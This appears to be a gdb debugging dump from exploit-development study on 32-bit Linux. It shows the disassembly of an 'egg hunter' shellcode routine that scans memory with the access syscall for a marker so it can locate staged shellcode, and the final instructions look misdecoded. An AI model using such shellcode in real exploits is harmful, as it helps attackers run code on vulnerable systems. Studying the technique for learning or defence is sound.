 Egg Hunter Length: 44
Egg + Shellcode Length:  36
Dump of assembler code for function eggHunter:
=> 0x08049880 <+0>:     xor    ecx,ecx
   0x08049882 <+2>:     mul    ecx
   0x08049884 <+4>:     or     dx,0xfff
   0x08049889 <+9>:     inc    edx
   0x0804988a <+10>:    lea    ebx,[edx+0x4]
   0x0804988d <+13>:    xor    eax,eax
   0x0804988f <+15>:    mov    al,0x21
   0x08049891 <+17>:    int    0x80
   0x08049893 <+19>:    cmp    al,0xf2
   0x08049895 <+21>:    je     0x8049884 <eggHunter+4>
   0x08049897 <+23>:    cmp    DWORD PTR [edx],0x74303077
   0x0804989d <+29>:    jne    0x8049889 <eggHunter+9>
   0x0804989f <+31>:    cmp    DWORD PTR [edx+0x4],0x75303077
   0x080498a6 <+38>:    loope  0x804982b
   0x080498a8 <+40>:    ret    0xff08
   0x080498ab <+43>:    loop   0x80498ad
End of assembler dump.
$2 = 0x8049880
$3 = 0x0
$4 = 0x7fffffe4
$5 = 0xb7fb3870
Breakpoint 1, 0x08049880 in eggHunter ()